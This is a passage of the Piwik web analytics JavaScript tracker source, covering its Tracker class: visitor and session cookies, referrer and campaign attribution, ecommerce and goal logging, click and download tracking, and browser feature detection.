					hostName.slice(0, 5) === '74.6.') {					// Yahoo (via Inktomi 74.6.0.0/16)
				href = documentAlias.links[0].href;
				hostName = getHostName(href);
			}
			return [hostName, href, referrer];
		}

		/*
		 * Fix-up domain
		 */
		function domainFixup(domain) {
			var dl = domain.length;

			// remove trailing '.'
			if (domain.charAt(--dl) === '.') {
				domain = domain.slice(0, dl);
			}
			// remove leading '*'
			if (domain.slice(0, 2) === '*.') {
				domain = domain.slice(1);
			}
			return domain;
		}

		/*
		 * Title fixup
		 */
		function titleFixup(title) {
			if (!isString(title)) {
				title = title.text || '';

				var tmp = documentAlias.getElementsByTagName('title');
				if (tmp && isDefined(tmp[0])) {
					title = tmp[0].text;
				}
			}
			return title;
		}

		/*
		 * Piwik Tracker class
		 *
		 * trackerUrl and trackerSiteId are optional arguments to the constructor
		 *
		 * See: Tracker.setTrackerUrl() and Tracker.setSiteId()
		 */
		function Tracker(trackerUrl, siteId) {

			/************************************************************
			 * Private members
			 ************************************************************/

			var
/*<DEBUG>*/
				/*
				 * registered test hooks
				 */
				registeredHooks = {},
/*</DEBUG>*/

				// Current URL and Referrer URL
				locationArray = urlFixup(documentAlias.domain, windowAlias.location.href, getReferrer()),
				domainAlias = domainFixup(locationArray[0]),
				locationHrefAlias = locationArray[1],
				configReferrerUrl = locationArray[2],

				// Request method (GET or POST)
				configRequestMethod = 'GET',

				// Tracker URL
				configTrackerUrl = trackerUrl || '',

				// Site ID
				configTrackerSiteId = siteId || '',

				// Document URL
				configCustomUrl,

				// Document title
				configTitle = documentAlias.title,

				// Extensions to be treated as download links
				configDownloadExtensions = '7z|aac|ar[cj]|as[fx]|avi|bin|csv|deb|dmg|doc|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|ms[ip]|od[bfgpst]|og[gv]|pdf|phps|png|ppt|qtm?|ra[mr]?|rpm|sea|sit|tar|t?bz2?|tgz|torrent|txt|wav|wm[av]|wpd||xls|xml|z|zip',

				// Hosts or alias(es) to not treat as outlinks
				configHostsAlias = [domainAlias],

				// HTML anchor element classes to not track
				configIgnoreClasses = [],

				// HTML anchor element classes to treat as downloads
				configDownloadClasses = [],

				// HTML anchor element classes to treat at outlinks
				configLinkClasses = [],

				// Maximum delay to wait for web bug image to be fetched (in milliseconds)
				configTrackerPause = 500,

				// Minimum visit time after initial page view (in milliseconds)
				configMinimumVisitTime,

				// Recurring heart beat after initial ping (in milliseconds)
				configHeartBeatTimer,

				// Disallow hash tags in URL
				configDiscardHashTag,

				// Custom data
				configCustomData,

				// Campaign names
				configCampaignNameParameters = [ 'pk_campaign', 'piwik_campaign', 'utm_campaign', 'utm_source', 'utm_medium' ],

				// Campaign keywords
				configCampaignKeywordParameters = [ 'pk_kwd', 'piwik_kwd', 'utm_term' ],

				// First-party cookie name prefix
				configCookieNamePrefix = '_pk_',

				// First-party cookie domain
				// User agent defaults to origin hostname
				configCookieDomain,

				// First-party cookie path
				// Default is user agent defined.
				configCookiePath,

				// Do Not Track
				configDoNotTrack,

				// Count sites which are pre-rendered
				configCountPreRendered,

				// Do we attribute the conversion to the first referrer or the most recent referrer?
				configConversionAttributionFirstReferrer,

				// Life of the visitor cookie (in milliseconds)
				configVisitorCookieTimeout = 63072000000, // 2 years

				// Life of the session cookie (in milliseconds)
				configSessionCookieTimeout = 1800000, // 30 minutes

				// Life of the referral cookie (in milliseconds)
				configReferralCookieTimeout = 15768000000, // 6 months

				// Should cookies have the secure flag set
				cookieSecure = documentAlias.location.protocol === 'https',

				// Custom Variables read from cookie, scope "visit"
				customVariables = false,

				// Custom Variables, scope "page"
				customVariablesPage = {},

				// Custom Variables names and values are each truncated before being sent in the request or recorded in the cookie
				customVariableMaximumLength = 200,

				// Ecommerce items
				ecommerceItems = {},

				// Browser features via client-side data collection
				browserFeatures = {},

				// Guard against installing the link tracker more than once per Tracker instance
				linkTrackingInstalled = false,

				// Guard against installing the activity tracker more than once per Tracker instance
				activityTrackingInstalled = false,

				// Last activity timestamp
				lastActivityTime,

				// Internal state of the pseudo click handler
				lastButton,
				lastTarget,

				// Hash function
				hash = sha1,

				// Domain hash value
				domainHash,

				// Visitor UUID
				visitorUUID;

			/*
			 * Removes hash tag from the URL
			 *
			 * URLs are purified before being recorded in the cookie,
			 * or before being sent as GET parameters
			 */
			function purify(url) {
				var targetPattern;

				if (configDiscardHashTag) {
					targetPattern = new RegExp('#.*');
					return url.replace(targetPattern, '');
				}
				return url;
			}

			/*
			 * Resolve relative reference
			 *
			 * Note: not as described in rfc3986 section 5.2
			 */
			function resolveRelativeReference(baseUrl, url) {
				var protocol = getProtocolScheme(url),
					i;

				if (protocol) {
					return url;
				}

				if (url.slice(0, 1) === '/') {
					return getProtocolScheme(baseUrl) + '://' + getHostName(baseUrl) + url;
				}

				baseUrl = purify(baseUrl);
				if ((i = baseUrl.indexOf('?')) >= 0) {
					baseUrl = baseUrl.slice(0, i);
				}
				if ((i = baseUrl.lastIndexOf('/')) !== baseUrl.length - 1) {
					baseUrl = baseUrl.slice(0, i + 1);
				}

				return baseUrl + url;
			}

			/*
			 * Is the host local? (i.e., not an outlink)
			 */
			function isSiteHostName(hostName) {
				var i,
					alias,
					offset;

				for (i = 0; i < configHostsAlias.length; i++) {
					alias = domainFixup(configHostsAlias[i].toLowerCase());

					if (hostName === alias) {
						return true;
					}

					if (alias.slice(0, 1) === '.') {
						if (hostName === alias.slice(1)) {
							return true;
						}

						offset = hostName.length - alias.length;
						if ((offset > 0) && (hostName.slice(offset) === alias)) {
							return true;
						}
					}
				}
				return false;
			}

			/*
			 * Send image request to Piwik server using GET.
			 * The infamous web bug (or beacon) is a transparent, single pixel (1x1) image
			 */
			function getImage(request) {
				var image = new Image(1, 1);

				image.onload = function () { };
				image.src = configTrackerUrl + (configTrackerUrl.indexOf('?') < 0 ? '?' : '&') + request;
			}

			/*
			 * POST request to Piwik server using XMLHttpRequest.
			 */
			function sendXmlHttpRequest(request) {
				try {
					// we use the progid Microsoft.XMLHTTP because
					// IE5.5 included MSXML 2.5; the progid MSXML2.XMLHTTP
					// is pinned to MSXML2.XMLHTTP.3.0
					var xhr = windowAlias.XDomainRequest ? new windowAlias.XDomainRequest() :
							windowAlias.XMLHttpRequest ? new windowAlias.XMLHttpRequest() :
									windowAlias.ActiveXObject ? new ActiveXObject('Microsoft.XMLHTTP') :
											null;

					xhr.open('POST', configTrackerUrl, true);

					// fallback on error
					xhr.onreadystatechange = function () {
						if (this.readyState === 4 && this.status !== 200) {
							getImage(request);
						}
					};

					xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');

					// Safari: unsafe headers
//					xhr.setRequestHeader('Content-Length', request.length);
//					xhr.setRequestHeader('Connection', 'close');
					xhr.send(request);
				} catch (e) {
					// fallback
					getImage(request);
				}
			}

			/*
			 * Send request
			 */
			function sendRequest(request, delay) {
				var now = new Date();

				if (!configDoNotTrack) {
					if (configRequestMethod === 'POST') {
						sendXmlHttpRequest(request);
					} else {
						getImage(request);
					}

					expireDateTime = now.getTime() + delay;
				}
			}

			/*
			 * Get cookie name with prefix and domain hash
			 */
			function getCookieName(baseName) {
				// NOTE: If the cookie name is changed, we must also update the PiwikTracker.php which
				// will attempt to discover first party cookies. eg. See the PHP Client method getVisitorId()
				return configCookieNamePrefix + baseName + '.' + configTrackerSiteId + '.' + domainHash;
			}

			/*
			 * Does browser have cookies enabled (for this site)?
			 */
			function hasCookies() {
				var testCookieName = getCookieName('testcookie');

				if (!isDefined(navigatorAlias.cookieEnabled)) {
					setCookie(testCookieName, '1');
					return getCookie(testCookieName) === '1' ? '1' : '0';
				}

				return navigatorAlias.cookieEnabled ? '1' : '0';
			}

			/*
			 * Update domain hash
			 */
			function updateDomainHash() {
				domainHash = hash((configCookieDomain || domainAlias) + (configCookiePath || '/')).slice(0, 4); // 4 hexits = 16 bits
			}

			/*
			 * Inits the custom variables object
			 */
			function getCustomVariablesFromCookie() {
				var cookieName = getCookieName('cvar'),
					cookie = getCookie(cookieName);

				if (cookie.length) {
					cookie = JSON2.parse(cookie);
					if (isObject(cookie)) {
						return cookie;
					}
				}
				return {};
			}

			/*
			 * Lazy loads the custom variables from the cookie, only once during this page view
			 */
			function loadCustomVariables() {
				if (customVariables === false) {
					customVariables = getCustomVariablesFromCookie();
				}
			}

			/*
			 * Process all "activity" events.
			 * For performance, this function must have low overhead.
			 */
			function activityHandler() {
				var now = new Date();

				lastActivityTime = now.getTime();
			}

			/*
			 * Sets the Visitor ID cookie: either the first time loadVisitorIdCookie is called
			 * or when there is a new visit or a new page view
			 */
			function setVisitorIdCookie(uuid, createTs, visitCount, nowTs, lastVisitTs, lastEcommerceOrderTs) {
				setCookie(getCookieName('id'), uuid + '.' + createTs + '.' + visitCount + '.' + nowTs + '.' + lastVisitTs + '.' + lastEcommerceOrderTs, configVisitorCookieTimeout, configCookiePath, configCookieDomain, cookieSecure);
			}

			/*
			 * Load visitor ID cookie
			 */
			function loadVisitorIdCookie() {
				var now = new Date(),
					nowTs = Math.round(now.getTime() / 1000),
					id = getCookie(getCookieName('id')),
					tmpContainer;

				if (id) {
					tmpContainer = id.split('.');

					// returning visitor flag
					tmpContainer.unshift('0');
				} else {
					// uuid - generate a pseudo-unique ID to fingerprint this user;
					// note: this isn't a RFC4122-compliant UUID
					if (!visitorUUID) {
						visitorUUID = hash(
							(navigatorAlias.userAgent || '') +
								(navigatorAlias.platform || '') +
								JSON2.stringify(browserFeatures) + nowTs
						).slice(0, 16); // 16 hexits = 64 bits
					}

					tmpContainer = [
						// new visitor
						'1',

						// uuid
						visitorUUID,

						// creation timestamp - seconds since Unix epoch
						nowTs,

						// visitCount - 0 = no previous visit
						0,

						// current visit timestamp
						nowTs,

						// last visit timestamp - blank = no previous visit
						'',

						// last ecommerce order timestamp
						''
					];
				}
				return tmpContainer;
			}

			/*
			 * Loads the referrer attribution information
			 *
			 * @returns array
			 *  0: campaign name
			 *  1: campaign keyword
			 *  2: timestamp
			 *  3: raw URL
			 */
			function loadReferrerAttributionCookie() {
				// NOTE: if the format of the cookie changes,
				// we must also update JS tests, PHP tracker, Integration tests,
				// and notify other tracking clients (eg. Java) of the changes
				var cookie = getCookie(getCookieName('ref'));

				if (cookie.length) {
					try {
						cookie = JSON2.parse(cookie);
						if (isObject(cookie)) {
							return cookie;
						}
					} catch (err) {
						// Pre 1.3, this cookie was not JSON encoded
					}
				}
				return [
					'',
					'',
					0,
					''
				];
			}

			/*
			 * Returns the URL to call piwik.php,
			 * with the standard parameters (plugins, resolution, url, referrer, etc.).
			 * Sends the pageview and browser settings with every request in case of race conditions.
			 */
			function getRequest(request, customData, pluginMethod, currentEcommerceOrderTs) {
				var i,
					now = new Date(),
					nowTs = Math.round(now.getTime() / 1000),
					newVisitor,
					uuid,
					visitCount,
					createTs,
					currentVisitTs,
					lastVisitTs,
					lastEcommerceOrderTs,
					referralTs,
					referralUrl,
					referralUrlMaxLength = 1024,
					currentReferrerHostName,
					originalReferrerHostName,
					customVariablesCopy = customVariables,
					idname = getCookieName('id'),
					sesname = getCookieName('ses'),
					refname = getCookieName('ref'),
					cvarname = getCookieName('cvar'),
					id = loadVisitorIdCookie(),
					ses = getCookie(sesname),
					attributionCookie = loadReferrerAttributionCookie(),
					currentUrl = configCustomUrl || locationHrefAlias,
					campaignNameDetected,
					campaignKeywordDetected;

				if (configDoNotTrack) {
					setCookie(idname, '', -1, configCookiePath, configCookieDomain);
					setCookie(sesname, '', -1, configCookiePath, configCookieDomain);
					setCookie(cvarname, '', -1, configCookiePath, configCookieDomain);
					setCookie(refname, '', -1, configCookiePath, configCookieDomain);
					return '';
				}

				newVisitor = id[0];
				uuid = id[1];
				createTs = id[2];
				visitCount = id[3];
				currentVisitTs = id[4];
				lastVisitTs = id[5];
				// case migrating from pre-1.5 cookies
				if (!isDefined(id[6])) {
					id[6] = "";
				}
				lastEcommerceOrderTs = id[6];

				if (!isDefined(currentEcommerceOrderTs)) {
					currentEcommerceOrderTs = "";
				}

				campaignNameDetected = attributionCookie[0];
				campaignKeywordDetected = attributionCookie[1];
				referralTs = attributionCookie[2];
				referralUrl = attributionCookie[3];

				if (!ses) {
					// new session (aka new visit)
					visitCount++;

					lastVisitTs = currentVisitTs;

					// Detect the campaign information from the current URL
					// Only if campaign wasn't previously set
					// Or if it was set but we must attribute to the most recent one
					// Note: we are working on the currentUrl before purify() since we can parse the campaign parameters in the hash tag
					if (!configConversionAttributionFirstReferrer
							|| !campaignNameDetected.length) {
						for (i in configCampaignNameParameters) {
							if (Object.prototype.hasOwnProperty.call(configCampaignNameParameters, i)) {
								campaignNameDetected = getParameter(currentUrl, configCampaignNameParameters[i]);
								if (campaignNameDetected.length) {
									break;
								}
							}
						}
						for (i in configCampaignKeywordParameters) {
							if (Object.prototype.hasOwnProperty.call(configCampaignKeywordParameters, i)) {
								campaignKeywordDetected = getParameter(currentUrl, configCampaignKeywordParameters[i]);
								if (campaignKeywordDetected.length) {
									break;
								}
							}
						}
					}

					// Store the referrer URL and time in the cookie;
					// referral URL depends on the first or last referrer attribution
					currentReferrerHostName = getHostName(configReferrerUrl);
					originalReferrerHostName = referralUrl.length ? getHostName(referralUrl) : '';
					if (currentReferrerHostName.length && // there is a referrer
							!isSiteHostName(currentReferrerHostName) && // domain is not the current domain
							(!configConversionAttributionFirstReferrer || // attribute to last known referrer
							!originalReferrerHostName.length || // previously empty
							isSiteHostName(originalReferrerHostName))) { // previously set but in current domain
						referralUrl = configReferrerUrl;
					}

					// Set the referral cookie if we have either a Referrer URL, or detected a Campaign (or both)
					if (referralUrl.length
							|| campaignNameDetected.length) {
						referralTs = nowTs;
						attributionCookie = [
							campaignNameDetected,
							campaignKeywordDetected,
							referralTs,
							purify(referralUrl.slice(0, referralUrlMaxLength))
						];

						setCookie(refname, JSON2.stringify(attributionCookie), configReferralCookieTimeout, configCookiePath, configCookieDomain, cookieSecure);
					}
				}
				// build out the rest of the request
				request += '&idsite=' + configTrackerSiteId +
					'&rec=1' +
					'&r=' + String(Math.random()).slice(2, 8) + // keep the string to a minimum
					'&h=' + now.getHours() + '&m=' + now.getMinutes() + '&s=' + now.getSeconds() +
					'&url=' + encodeWrapper(purify(currentUrl)) +
					(configReferrerUrl.length ? '&urlref=' + encodeWrapper(purify(configReferrerUrl)) : '') +
					'&_id=' + uuid + '&_idts=' + createTs + '&_idvc=' + visitCount +
					'&_idn=' + newVisitor + // currently unused
					(campaignNameDetected.length ? '&_rcn=' + encodeWrapper(campaignNameDetected) : '') +
					(campaignKeywordDetected.length ? '&_rck=' + encodeWrapper(campaignKeywordDetected) : '') +
					'&_refts=' + referralTs +
					'&_viewts=' + lastVisitTs +
					(String(lastEcommerceOrderTs).length ? '&_ects=' + lastEcommerceOrderTs : '') +
					(String(referralUrl).length ? '&_ref=' + encodeWrapper(purify(referralUrl.slice(0, referralUrlMaxLength))) : '');

				// Custom Variables, scope "page"
				var customVariablesPageStringified = JSON2.stringify(customVariablesPage);
				if (customVariablesPageStringified.length > 2) {
					request += '&cvar=' + encodeWrapper(customVariablesPageStringified);
				}

				// browser features
				for (i in browserFeatures) {
					if (Object.prototype.hasOwnProperty.call(browserFeatures, i)) {
						request += '&' + i + '=' + browserFeatures[i];
					}
				}

				// custom data
				if (customData) {
					request += '&data=' + encodeWrapper(JSON2.stringify(customData));
				} else if (configCustomData) {
					request += '&data=' + encodeWrapper(JSON2.stringify(configCustomData));
				}

				// Custom Variables, scope "visit"
				if (customVariables) {
					var customVariablesStringified = JSON2.stringify(customVariables);
					// Don't sent empty custom variables {}
					if (customVariablesStringified.length > 2) {
						request += '&_cvar=' + encodeWrapper(customVariablesStringified);
					}

					// Don't save deleted custom variables in the cookie
					for (i in customVariablesCopy) {
						if (Object.prototype.hasOwnProperty.call(customVariablesCopy, i)) {
							if (customVariables[i][0] === '' || customVariables[i][1] === '') {
								delete customVariables[i];
							}
						}
					}

					setCookie(cvarname, JSON2.stringify(customVariables), configSessionCookieTimeout, configCookiePath, configCookieDomain, cookieSecure);
				}

				// update cookies
				setVisitorIdCookie(uuid, createTs, visitCount, nowTs, lastVisitTs, isDefined(currentEcommerceOrderTs) && String(currentEcommerceOrderTs).length ? currentEcommerceOrderTs : lastEcommerceOrderTs);
				setCookie(sesname, '*', configSessionCookieTimeout, configCookiePath, configCookieDomain, cookieSecure);

				// tracker plugin hook
				request += executePluginMethod(pluginMethod);

				return request;
			}

			function logEcommerce(orderId, grandTotal, subTotal, tax, shipping, discount) {
				var request = 'idgoal=0',
					lastEcommerceOrderTs,
					now = new Date(),
					items = [],
					sku;

				if (String(orderId).length) {
					request += '&ec_id=' + encodeWrapper(orderId);
					// Record date of order in the visitor cookie
					lastEcommerceOrderTs = Math.round(now.getTime() / 1000);
				}

				request += '&revenue=' + grandTotal;
				if (String(subTotal).length) {
					request += '&ec_st=' + subTotal;
				}
				if (String(tax).length) {
					request += '&ec_tx=' + tax;
				}
				if (String(shipping).length) {
					request += '&ec_sh=' + shipping;
				}
				if (String(discount).length) {
					request += '&ec_dt=' + discount;
				}
				if (ecommerceItems) {
					// Removing the SKU index in the array before JSON encoding
					for (sku in ecommerceItems) {
						if (Object.prototype.hasOwnProperty.call(ecommerceItems, sku)) {
							// Ensure name and category default to healthy value
							if (!isDefined(ecommerceItems[sku][1])) {
								ecommerceItems[sku][1] = "";
							}
							if (!isDefined(ecommerceItems[sku][2])) {
								ecommerceItems[sku][2] = "";
							}
							// Set price to zero
							if (!isDefined(ecommerceItems[sku][3])
									|| String(ecommerceItems[sku][3]).length === 0) {
								ecommerceItems[sku][3] = 0;
							}
							// Set quantity to 1
							if (!isDefined(ecommerceItems[sku][4])
									|| String(ecommerceItems[sku][4]).length === 0) {
								ecommerceItems[sku][4] = 1;
							}
							items.push(ecommerceItems[sku]);
						}
					}
					request += '&ec_items=' + encodeWrapper(JSON2.stringify(items));
				}
				request = getRequest(request, configCustomData, 'ecommerce', lastEcommerceOrderTs);
				sendRequest(request, configTrackerPause);
			}

			function logEcommerceOrder(orderId, grandTotal, subTotal, tax, shipping, discount) {
				if (String(orderId).length
						&& isDefined(grandTotal)) {
					logEcommerce(orderId, grandTotal, subTotal, tax, shipping, discount);
				}
			}

			function logEcommerceCartUpdate(grandTotal) {
				if (isDefined(grandTotal)) {
					logEcommerce("", grandTotal, "", "", "", "");
				}
			}

			/*
			 * Log the page view / visit
			 */
			function logPageView(customTitle, customData) {
				var now = new Date(),
					request = getRequest('action_name=' + encodeWrapper(titleFixup(customTitle || configTitle)), customData, 'log');

				sendRequest(request, configTrackerPause);

				// send ping
				if (configMinimumVisitTime && configHeartBeatTimer && !activityTrackingInstalled) {
					activityTrackingInstalled = true;

					// add event handlers; cross-browser compatibility here varies significantly
					// @see http://quirksmode.org/dom/events
					addEventListener(documentAlias, 'click', activityHandler);
					addEventListener(documentAlias, 'mouseup', activityHandler);
					addEventListener(documentAlias, 'mousedown', activityHandler);
					addEventListener(documentAlias, 'mousemove', activityHandler);
					addEventListener(documentAlias, 'mousewheel', activityHandler);
					addEventListener(windowAlias, 'DOMMouseScroll', activityHandler);
					addEventListener(windowAlias, 'scroll', activityHandler);
					addEventListener(documentAlias, 'keypress', activityHandler);
					addEventListener(documentAlias, 'keydown', activityHandler);
					addEventListener(documentAlias, 'keyup', activityHandler);
					addEventListener(windowAlias, 'resize', activityHandler);
					addEventListener(windowAlias, 'focus', activityHandler);
					addEventListener(windowAlias, 'blur', activityHandler);

					// periodic check for activity
					lastActivityTime = now.getTime();
					setTimeout(function heartBeat() {
						var now = new Date(),
							request;

						// there was activity during the heart beat period;
						// on average, this is going to overstate the visitDuration by configHeartBeatTimer/2
						if ((lastActivityTime + configHeartBeatTimer) > now.getTime()) {
							// send ping if minimum visit time has elapsed
							if (configMinimumVisitTime < now.getTime()) {
								request = getRequest('ping=1', customData, 'ping');

								sendRequest(request, configTrackerPause);
							}

							// resume heart beat
							setTimeout(heartBeat, configHeartBeatTimer);
						}
						// else heart beat cancelled due to inactivity
					}, configHeartBeatTimer);
				}
			}

			/*
			 * Log the goal with the server
			 */
			function logGoal(idGoal, customRevenue, customData) {
				var request = getRequest('idgoal=' + idGoal + (customRevenue ? '&revenue=' + customRevenue : ''), customData, 'goal');

				sendRequest(request, configTrackerPause);
			}

			/*
			 * Log the link or click with the server
			 */
			function logLink(url, linkType, customData) {
				var request = getRequest(linkType + '=' + encodeWrapper(purify(url)), customData, 'link');

				sendRequest(request, configTrackerPause);
			}

			/*
			 * Browser prefix
			 */
			function prefixPropertyName(prefix, propertyName) {
				if (prefix !== '') {
					return prefix + propertyName.charAt(0).toUpperCase() + propertyName.slice(1);
				}

				return propertyName;
			}

			/*
			 * Check for pre-rendered web pages, and log the page view/link/goal
			 * according to the configuration and/or visibility
			 *
			 * @see http://dvcs.w3.org/hg/webperf/raw-file/tip/specs/PageVisibility/Overview.html
			 */
			function trackCallback(callback) {
				var isPreRendered,
					i,
					// Chrome 13, IE10, FF10
					prefixes = ['', 'webkit', 'ms', 'moz'],
					prefix;

				if (!configCountPreRendered) {
					for (i = 0; i < prefixes.length; i++) {
						prefix = prefixes[i];

						// does this browser support the page visibility API?
						if (Object.prototype.hasOwnProperty.call(documentAlias, prefixPropertyName(prefix, 'hidden'))) {
							// if pre-rendered, then defer callback until page visibility changes
							if (documentAlias[prefixPropertyName(prefix, 'visibilityState')] === 'prerender') {
								isPreRendered = true;
							}
							break;
						}
					}
				}

				if (isPreRendered) {
					// note: the event name doesn't follow the same naming convention as vendor properties
					addEventListener(documentAlias, prefix + 'visibilitychange', function ready() {
						documentAlias.removeEventListener(prefix + 'visibilitychange', ready, false);
						callback();
					});
					return;
				}

				// configCountPreRendered === true || isPreRendered === false
				callback();
			}

			/*
			 * Construct regular expression of classes
			 */
			function getClassesRegExp(configClasses, defaultClass) {
				var i,
					classesRegExp = '(^| )(piwik[_-]' + defaultClass;

				if (configClasses) {
					for (i = 0; i < configClasses.length; i++) {
						classesRegExp += '|' + configClasses[i];
					}
				}
				classesRegExp += ')( |$)';

				return new RegExp(classesRegExp);
			}

			/*
			 * Link or Download?
			 */
			function getLinkType(className, href, isInLink) {
				// outlinks
				if (!isInLink) {
					return 'link';
				}

				// does class indicate whether it is an (explicit/forced) outlink or a download?
				var downloadPattern = getClassesRegExp(configDownloadClasses, 'download'),
					linkPattern = getClassesRegExp(configLinkClasses, 'link'),

					// does file extension indicate that it is a download?
					downloadExtensionsPattern = new RegExp('\\.(' + configDownloadExtensions + ')([?&#]|$)', 'i');

				// optimization of the if..elseif..else construct below
				return linkPattern.test(className) ? 'link' : (downloadPattern.test(className) || downloadExtensionsPattern.test(href) ? 'download' : 0);

/*
				var linkType;

				if (linkPattern.test(className)) {
					// class attribute contains 'piwik_link' (or user's override)
					linkType = 'link';
				} else if (downloadPattern.test(className)) {
					// class attribute contains 'piwik_download' (or user's override)
					linkType = 'download';
				} else if (downloadExtensionsPattern.test(sourceHref)) {
					// file extension matches a defined download extension
					linkType = 'download';
				} else {
					// otherwise none of the above
					linkType = 0;
				}

				return linkType;
 */
			}

			/*
			 * Process clicks
			 */
			function processClick(sourceElement) {
				var parentElement,
					tag,
					linkType;

				while ((parentElement = sourceElement.parentNode) !== null &&
						isDefined(parentElement) && // buggy IE5.5
						((tag = sourceElement.tagName.toUpperCase()) !== 'A' && tag !== 'AREA')) {
					sourceElement = parentElement;
				}

				if (isDefined(sourceElement.href)) {
					// browsers, such as Safari, don't downcase hostname and href
					var originalSourceHostName = sourceElement.hostname || getHostName(sourceElement.href),
						sourceHostName = originalSourceHostName.toLowerCase(),
						sourceHref = sourceElement.href.replace(originalSourceHostName, sourceHostName),
						scriptProtocol = new RegExp('^(javascript|vbscript|jscript|mocha|livescript|ecmascript|mailto):', 'i');

					// ignore script pseudo-protocol links
					if (!scriptProtocol.test(sourceHref)) {
						// track outlinks and all downloads
						linkType = getLinkType(sourceElement.className, sourceHref, isSiteHostName(sourceHostName));
						if (linkType) {
							// urldecode %xx
							sourceHref = urldecode(sourceHref);
							logLink(sourceHref, linkType);
						}
					}
				}
			}

			/*
			 * Handle click event
			 */
			function clickHandler(evt) {
				var button,
					target;

				evt = evt || windowAlias.event;
				button = evt.which || evt.button;
				target = evt.target || evt.srcElement;

				// Using evt.type (added in IE4), we avoid defining separate handlers for mouseup and mousedown.
				if (evt.type === 'click') {
					if (target) {
						processClick(target);
					}
				} else if (evt.type === 'mousedown') {
					if ((button === 1 || button === 2) && target) {
						lastButton = button;
						lastTarget = target;
					} else {
						lastButton = lastTarget = null;
					}
				} else if (evt.type === 'mouseup') {
					if (button === lastButton && target === lastTarget) {
						processClick(target);
					}
					lastButton = lastTarget = null;
				}
			}

			/*
			 * Add click listener to a DOM element
			 */
			function addClickListener(element, enable) {
				if (enable) {
					// for simplicity and performance, we ignore drag events
					addEventListener(element, 'mouseup', clickHandler, false);
					addEventListener(element, 'mousedown', clickHandler, false);
				} else {
					addEventListener(element, 'click', clickHandler, false);
				}
			}

			/*
			 * Add click handlers to anchor and AREA elements, except those to be ignored
			 */
			function addClickListeners(enable) {
				if (!linkTrackingInstalled) {
					linkTrackingInstalled = true;

					// iterate through anchor elements with href and AREA elements

					var i,
						ignorePattern = getClassesRegExp(configIgnoreClasses, 'ignore'),
						linkElements = documentAlias.links;

					if (linkElements) {
						for (i = 0; i < linkElements.length; i++) {
							if (!ignorePattern.test(linkElements[i].className)) {
								addClickListener(linkElements[i], enable);
							}
						}
					}
				}
			}

			/*
			 * Browser features (plugins, resolution, cookies)
			 */
			function detectBrowserFeatures() {
				var i,
					mimeType,
					pluginMap = {
						// document types
						pdf: 'application/pdf',

						// media players
						qt: 'video/quicktime',
						realp: 'audio/x-pn-realaudio-plugin',
						wma: 'application/x-mplayer2',

						// interactive multimedia
						dir: 'application/x-director',
						fla: 'application/x-shockwave-flash',

						// RIA
						java: 'application/x-java-vm',
						gears: 'application/x-googlegears',
						ag: 'application/x-silverlight'
					};

				// general plugin detection
				if (navigatorAlias.mimeTypes && navigatorAlias.mimeTypes.length) {
					for (i in pluginMap) {
						if (Object.prototype.hasOwnProperty.call(pluginMap, i)) {
							mimeType = navigatorAlias.mimeTypes[pluginMap[i]];
							browserFeatures[i] = (mimeType && mimeType.enabledPlugin) ? '1' : '0';
						}
					}
				}

				// Safari and Opera
				// IE6/IE7 navigator.javaEnabled can't be aliased, so test directly
				if (typeof navigator.javaEnabled !== 'unknown' &&
						isDefined(navigatorAlias.javaEnabled) &&
						navigatorAlias.javaEnabled()) {
					browserFeatures.java = '1';
				}

				// Firefox
				if (isFunction(windowAlias.GearsFactory)) {
					browserFeatures.gears = '1';
				}

				// other browser features
				browserFeatures.res = screenAlias.width + 'x' + screenAlias.height;
				browserFeatures.cookie = hasCookies();
			}

/*<DEBUG>*/
			/*
			 * Register a test hook. Using eval() permits access to otherwise
			 * privileged members.
			 */
			function registerHook(hookName, userHook) {
				var hookObj = null;

				if (isString(hookName) && !isDefined(registeredHooks[hookName]) && userHook) {
					if (isObject(userHook)) {
						hookObj = userHook;
					} else if (isString(userHook)) {
						try {
							eval('hookObj =' + userHook);
						} catch (e) { }
					}

					registeredHooks[hookName] = hookObj;
				}
				return hookObj;
			}
/*</DEBUG>*/

			/************************************************************
			 * Constructor
			 ************************************************************/

			/*
			 * initialize tracker
			 */
			detectBrowserFeatures();
			updateDomainHash();

/*<DEBUG>*/
			/*
			 * initialize test plugin
			 */
			executePluginMethod('run', registerHook);
/*</DEBUG>*/

			/************************************************************
			 * Public data and methods
			 ************************************************************/

			return {
/*<DEBUG>*/
				/*
				 * Test hook accessors
				 */
				hook: registeredHooks,
				getHook: function (hookName) {
					return registeredHooks[hookName];
				},
/*</DEBUG>*/

				/**
				 * Get visitor ID (from first party cookie)
				 *
				 * @return string Visitor ID in hexits (or null, if not yet known)
				 */
				getVisitorId: function () {
					return (loadVisitorIdCookie())[1];
				},

				/**
				 * Get the visitor information (from first party cookie)
				 *
				 * @return array
				 */
				getVisitorInfo: function () {
					return loadVisitorIdCookie();
				},

				/**
				 * Get the Attribution information, which is an array that contains
				 * the Referrer used to reach the site as well as the campaign name and keyword
				 * It is useful only when used in conjunction with Tracker API function setAttributionInfo()
				 * To access specific data point, you should use the other functions getAttributionReferrer* and getAttributionCampaign*
				 *
				 * @return array Attribution array, Example use:
				 *   1) Call JSON2.stringify(piwikTracker.getAttributionInfo())
				 *   2) Pass this json encoded string to the Tracking API (php or java client): setAttributionInfo()
				 */
				getAttributionInfo: function () {
					return loadReferrerAttributionCookie();
				},

				/**
				 * Get the Campaign name that was parsed from the landing page URL when the visitor
				 * landed on the site originally
				 *
				 * @return string
				 */
				getAttributionCampaignName: function () {
					return loadReferrerAttributionCookie()[0];
				},

				/**
				 * Get the Campaign keyword that was parsed from the landing page URL when the visitor
				 * landed on the site originally
				 *
				 * @return string
				 */
				getAttributionCampaignKeyword: function () {
					return loadReferrerAttributionCookie()[1];
				},

				/**
				 * Get the time at which the referrer (used for Goal Attribution) was detected
				 *
				 * @return int Timestamp or 0 if no referrer currently set
				 */
				getAttributionReferrerTimestamp: function () {
					return loadReferrerAttributionCookie()[2];
				},

				/**
				 * Get the full referrer URL that will be used for Goal Attribution
				 *
				 * @return string Raw URL, or empty string '' if no referrer currently set
				 */
				getAttributionReferrerUrl: function () {
					return loadReferrerAttributionCookie()[3];
				},

				/**
				 * Specify the Piwik server URL
				 *
				 * @param string trackerUrl
				 */
				setTrackerUrl: function (trackerUrl) {
